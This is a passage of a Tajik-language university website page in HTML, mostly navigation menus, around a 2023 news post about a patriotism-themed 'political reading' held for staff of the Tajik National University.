		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80880"><a href="https://tnu.tj/index.php/tj/nashrijai-ba-ulla-oi-donish/">Маркази иттилоотӣ – таҳлилӣ (“Ба қуллаҳои дониш”)</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80940"><a href="https://tnu.tj/index.php/tj/u-at-oi-somonai-donishgo/">Ҳуҷҷатҳои сомонаи донишгоҳ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80920"><a href="https://tnu.tj/index.php/tj/ma-fili-ze-n/">Маҳфили “Зеҳн”</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80865"><a href="https://tnu.tj/index.php/tj/shubai-ahbori-ilmiju-tehnik-5/">Шуъбаи ахбори илмию техникӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80858"><a href="https://tnu.tj/index.php/tj/rajosati-innovatsija/">Раёсати инноватсия</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80882"><a href="https://tnu.tj/index.php/tj/markazi-biotehnolog/">Маркази биотехнологӣ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80883"><a href="https://tnu.tj/index.php/tj/6d-koa-002/">ПАРКИ ТЕХНОЛОГӢ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-80891"><a href="#">ШД рисолаҳои доктории (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80893"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81037"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80854"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80856"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80851"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80853"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80897"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80849"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80857"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80847"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80855"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80850"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80845"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80852"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80846"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80894"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80896"><a href="https://tnu.tj/index.php/tj/6d-koa-092/">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80848"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80931"><a href="https://tnu.tj/index.php/tj/shuro-oi-ilm-nazdi-dmt-fr/">Шуроҳои илмии назди ДМТ (ФР)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80933"><a href="https://tnu.tj/index.php/tj/loi-a-oirushdiustuvor/">ЛОИҲАҲОИ РУШДИ УСТУВОР</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80953"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАТСИЯ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80840"><a href="https://tnu.tj/index.php/tj/tarbija/">ТАРБИЯ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80878"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-tarbija/">Муовини ректор оид ба тарбия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80877"><a href="https://tnu.tj/index.php/tj/shubai-tarbija/">ШУЪБАИ ТАРБИЯ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80908"><a href="https://tnu.tj/index.php/tj/u-at-oi-shuba/">Ҳуҷҷатҳои шубъа</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80875"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-duhtaronu-zanon/">БАХШИ КОР БО ДУХТАРОНУ ЗАНОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80876"><a href="https://tnu.tj/index.php/tj/shubai-kor-bo-avononi-dmt/">ШУЪБАИ КОР БО ҶАВОНОНИ ДМТ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80861"><a href="https://tnu.tj/index.php/tj/sh-roi-olimoni-avoni-dmt/">Шурои олимони ҷавони ДМТ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80874"><a href="https://tnu.tj/index.php/tj/sh-roi-sarparaston/">ШУРОИ САРПАРАСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80873"><a href="https://tnu.tj/index.php/tj/ansambli-hal-ii-navr-z/">АНСАМБЛИ ХАЛҚИИ «НАВРӮЗ»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80872"><a href="https://tnu.tj/index.php/tj/assotsiatsijai-volidoni-donishgo-i-mi/">АССОТСИАТСИЯИ ВОЛИДОНИ ДОНИШГОҲИ МИЛЛИИ ТОҶИКИСТОН</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80938"><a href="https://tnu.tj/index.php/tj/komissijai-amijatii-tanzimi-anana-va-ashnu-marosim-o-dar-donishgo-i-millii-to-ikiston/">Комиссияи ҷамъиятии танзими анъана ва ҷашну маросимҳо дар Донишгоҳи миллии Тоҷикистон</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80862"><a href="https://tnu.tj/index.php/tj/osorhonai-dmt/">ОСОРХОНАИ ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80841"><a href="https://tnu.tj/index.php/tj/robita-oi-bajnalmilal/">РОБИТАҲОИ БАЙНАЛМИЛАЛӢ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80871"><a href="https://tnu.tj/index.php/tj/muovini-rektor-oid-ba-robita-oi-bajna/">Муовини ректор оид ба робитаҳои байналмилалӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80902"><a href="https://tnu.tj/index.php/tj/shubai-robita-oi-bajnalmilalii-dmt/">Шуъбаи робитаҳои байналмилалии ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80869"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-donish-joni-hori-2/">Бахши кор бо донишҷӯёни хориҷӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80859"><a href="https://tnu.tj/index.php/tj/bahshi-kor-bo-amkoroni-hori-va-taboduli-akadem/">Бахши кор бо ҳамкорони хориҷӣ ва табодули академӣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80863"><a href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/">Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80888"><a href="https://tnu.tj/index.php/tj/bahshi-idorakunii-loi-a-o/">Бахши идоракунии лоиҳаҳо</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80914"><a href="https://tnu.tj/index.php/tj/loi-a-o/">Лоиҳаҳо</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80916"><a href="https://tnu.tj/index.php/tj/loi-ai-rushdi-ta-siloti-ol/">Лоиҳаи рушди таҳсилоти олӣ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80913"><a href="https://tnu.tj/index.php/tj/programma-erasmus/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80919"><a href="https://tnu.tj/index.php/tj/loi-ai-extend-2/">Лоиҳаи EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80936"><a href="https://tnu.tj/index.php/tj/novosti-taces/">Лоиҳаи TACES </a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80915"><a href="https://tnu.tj/index.php/tj/compass-2/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80918"><a href="https://tnu.tj/index.php/tj/markazi-far-angiju-talimii-konfutsi/">Донишкадаи Конфутсий дар назди ДМТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80917"><a href="https://tnu.tj/index.php/tj/markazi-zaboni-rus/">Маркази забони русӣ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80867"><a href="https://tnu.tj/index.php/tj/taboduli-donish-jon/">Табодули донишҷӯён</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-80839"><a href="https://tnu.tj/index.php/tj/i-tisodijot/">ИҚТИСОДИЁТ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80868"><a href="https://tnu.tj/index.php/tj/muovini-rektori-dmt-oid-ba-i-tisodijot/">Муовини ректор оид ба иқтисод ва иҷтимоиёт</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80923"><a href="https://tnu.tj/index.php/tj/faolijati-ismi-i-tisodijot-va-i-timo/">ФАЪОЛИЯТИ ҚИСМИ ИҚТИСОДИЁТ ВА ИҶТИМОИЁТ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80924"><a href="https://tnu.tj/index.php/tj/sohtor-o/">Сохторҳо</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80942"><a href="https://tnu.tj/index.php/tj/na-shai-ojgirshavii-bino-oi-dmt/">Нақшаи ҷойгиршавии биноҳои ДМТ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80911"><a href="https://tnu.tj/index.php/tj/http-vestnik-tnu-com-2/">Маҷаллаҳои илмӣ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80928"><a href="https://tnu.tj/index.php/tj/blogi-rektor/">Блоги ректор</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80906"><a href="https://tnu.tj/index.php/tj/oinnomai-assotsiatsijai-hatmkardagoni-dmt/">Ассотсиатсияи хатмкардагони ДМТ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696e92746b095_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_696e92746b095_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_696e92746b095_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/tj/asos/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ахбор</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-48273" class="post-48273 post type-post status-publish format-standard has-post-thumbnail hentry category-ahbor" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/tj/category/ahbor/">Ахбор</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ВАТАНДӮСТӢ,  ЯЪНЕ МАЪНАВИЁТУ МАДАНИЯТИ БАЛАНД&#8230;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-07T09:58:00+00:00" >07.02.2023</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-48273">671</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>Дар доираи нақшаи чорабиниҳои раёсати Донишгоҳи миллии Тоҷикистон дар толори фарҳангии ба номи Ш. Ҳусейнзода хониши сиёсӣ бо иштироки муовини аввал, муовинии ректор оид ба таълим Собирзода Н.М., муовини ректор оид ба тарбия Раҳмонзода Ҷ.М. ва устоди факултети фалсафа, сиёсатшинос Сафарализода Х.Қ. бо устодону кормандони донишгоҳ доир гардид.</p>



<figure class="wp-block-image size-large"><img decoding="async" fetchpriority="high" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/02/img_5969-1024x683.jpg" alt="" class="wp-image-48274" srcset="https://tnu.tj/wp-content/uploads/2023/02/img_5969-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/02/img_5969-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/02/img_5969-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/02/img_5969-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/02/img_5969-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/02/img_5969-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/02/img_5969-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/02/img_5969-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Зимнан Собирзода Н.М. дар робита ба нуктаҳои гуногуни Паёми навбатии Асосгузори сулҳу ваҳдати миллӣ – Пешвои миллат, Президенти Ҷумҳурии Тоҷикистон муҳтарам Эмомалӣ Раҳмон суханронӣ намуда, ҷиҳати дар амал татбиқ намудани дастуру супоришҳои роҳбарияти олии мамлакат ва раёсати донишгоҳ тависяҳои судманд дод. Зимнан гуфта шуд, ки дар замони муосир барои ҳар як давлати озоду соҳибистиқлоли миллӣ тарбияи аҳли ҷомеа дар рӯҳияи ватандӯстӣ ва ифтихори миллӣ яке аз вазифаҳои муҳим ва дорои аҳамияти стратегӣ маҳсуб мешавад. “Мо вазифадорем, ки дар ин самт аз пештара бештар фаъолият намоем”-афзуд ӯ.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2023/02/img_5982-1024x683.jpg" alt="" class="wp-image-48275" srcset="https://tnu.tj/wp-content/uploads/2023/02/img_5982-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2023/02/img_5982-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2023/02/img_5982-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2023/02/img_5982-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2023/02/img_5982-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2023/02/img_5982-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2023/02/img_5982-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2023/02/img_5982-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>Сафарализода Х.Қ. дар суханронии хеш иқдоми роҳбарияти донишгоҳро ҷиҳати баргузории хониши сиёсӣ дар самти такмили донишҳои муосир судманд арзёбӣ намуда, афзуд, ки яке аз масъалаҳои мубрами рӯз ин ҳифзи музаффариятҳои Истиқлолияти давлатӣ, ба ҷавонон фаҳмондани равандҳои харобиовари замони муосир ва амиқ дарк намудани онҳо мебошад. “Сарвари давлат, Пешвои миллат муҳтарам Эмомалӣ Раҳмон дар яке аз баромадҳои хеш қайд намуданд: ки “Баробари таълим масъалаҳои тарбияи наврасону ҷавонон ва дар рӯҳияи ватандӯстиву инсонпарварӣ ва худогоҳиву худшиносӣ ба воя расонидани онҳо ниҳоят муҳим мебошад””- таъкид намуд Сафарализода Х.Қ..Дар идомаи чорабинӣ Сафарализода Х.Қ. оид ба масъалаҳои иттилоотию тарғиботии сомонаҳои иҷтимоӣ ва шабакаҳои интернетӣ суханронӣ намуда, таъкид дошт, ки муҳимтарин мавзӯ дар ин самт ин мавзӯи ватандӯстӣ ва ҳифзи манфиатҳои миллист. Ватандӯстӣ аз ҳар фарди некноми Тоҷикистон маънавиёту маданияти баланд, ахлоқу нияти пок, муҳаббати бепоён ба ватани хешро талаб мекунад.</p>



<p>Ёдрас мешавем, ки дар доираи нақшаи чорабиниҳои раёсати донишгоҳ чунин чорабиниҳои маърифатӣ миёни устодону кормандон ва донишҷӯёни донишгоҳ бо иштироки устодони соҳаҳҳои мухталиф ҷараён доранд.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="574" src="https://tnu.tj/wp-content/uploads/2023/02/img_5884-1024x574.png" alt="" class="wp-image-48276" srcset="https://tnu.tj/wp-content/uploads/2023/02/img_5884-1024x574.png 1024w, https://tnu.tj/wp-content/uploads/2023/02/img_5884-300x168.png 300w, https://tnu.tj/wp-content/uploads/2023/02/img_5884-768x431.png 768w, https://tnu.tj/wp-content/uploads/2023/02/img_5884-1536x861.png 1536w, https://tnu.tj/wp-content/uploads/2023/02/img_5884-2048x1148.png 2048w, https://tnu.tj/wp-content/uploads/2023/02/img_5884-696x390.png 696w, https://tnu.tj/wp-content/uploads/2023/02/img_5884-1068x599.png 1068w, https://tnu.tj/wp-content/uploads/2023/02/img_5884-749x420.png 749w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_2_696e92746cc44_rand td_block_template_1">
<style>
/* custom css */
.td_uid_2_696e92746cc44_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696e92746cc44_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://tnu.tj/index.php/tj/author/admin/">admin</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"></span><meta itemprop="datePublished" content="2023-02-07T09:58:00+00:00"><meta itemprop="dateModified" content="2023-02-08T09:33:14+05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tnu.tj/index.php/tj/vatand-st-jane-manavijotu-madanijati-baland/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2022/10/ru_main_log.png"></span><meta itemprop="name" content="tnu"></span><meta itemprop="headline " content="ВАТАНДӮСТӢ,  ЯЪНЕ МАЪНАВИЁТУ МАДАНИЯТИ БАЛАНД..."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tnu.tj/wp-content/uploads/2023/02/img_5969-1.png"><meta itemprop="width" content="4230"><meta itemprop="height" content="1945"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696e92746cfc3_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_696e92746cfc3" ><script>var block_td_uid_3_696e92746cfc3 = new tdBlock();
block_td_uid_3_696e92746cfc3.id = "td_uid_3_696e92746cfc3";
block_td_uid_3_696e92746cfc3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696e92746cfc3_rand","td_column_number":3,"live_filter_cur_post_id":48273,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696e92746cfc3_rand","tdc_css_class_style":"td_uid_3_696e92746cfc3_rand_style"}';
block_td_uid_3_696e92746cfc3.td_column_number = "3";
block_td_uid_3_696e92746cfc3.block_type = "td_block_related_posts";
block_td_uid_3_696e92746cfc3.post_count = "3";
block_td_uid_3_696e92746cfc3.found_posts = "2022";
block_td_uid_3_696e92746cfc3.header_color = "";
block_td_uid_3_696e92746cfc3.ajax_pagination_infinite_stop = "";
block_td_uid_3_696e92746cfc3.max_num_pages = "674";
tdBlocksArray.push(block_td_uid_3_696e92746cfc3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696e927487815" class="td-related-left td-cur-simple-item onees" data-td_filter_value="" data-td_block_id="td_uid_3_696e92746cfc3" href="#">ЭТО МОЖЕТ БЫТЬ ИНТЕРЕСНО</a><a id="td_uid_5_696e92748781d" class="td-related-right twoos" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696e92746cfc3" href="#">ЕЩЕ ОТ АВТОРА</a></h4><div id=td_uid_3_696e92746cfc3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/robijai-balh-nahustin-bonui-suhanvari-adabijoti-to-iku-fors/" rel="bookmark" class="td-image-wrap" title="РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС"><img class="entry-thumb" src="[data-uri]" alt="" title="РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/616571672_1333682252108745_136632023201976390_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/robijai-balh-nahustin-bonui-suhanvari-adabijoti-to-iku-fors/" rel="bookmark" title="РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС">РОБИЯИ БАЛХӢ – НАХУСТИН БОНУИ СУХАНВАРИ АДАБИЁТИ ТОҶИКУ ФОРС</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tnu.tj/index.php/tj/ta-kimi-faolijati-ilm-zeri-tava-u-i-vizhai-ro-barijati-donishgo/" rel="bookmark" class="td-image-wrap" title="ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ"><img class="entry-thumb" src="[data-uri]" alt="" title="ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2026/01/615628817_1332922062184764_7634623471922433547_n-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://tnu.tj/index.php/tj/category/ahbor/" class="td-post-category">Ахбор</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/tj/ta-kimi-faolijati-ilm-zeri-tava-u-i-vizhai-ro-barijati-donishgo/" rel="bookmark" title="ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ">ТАҲКИМИ ФАЪОЛИЯТИ ИЛМӢ – ЗЕРИ ТАВАҶҶУҲИ ВИЖАИ РОҲБАРИЯТИ ДОНИШГОҲ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
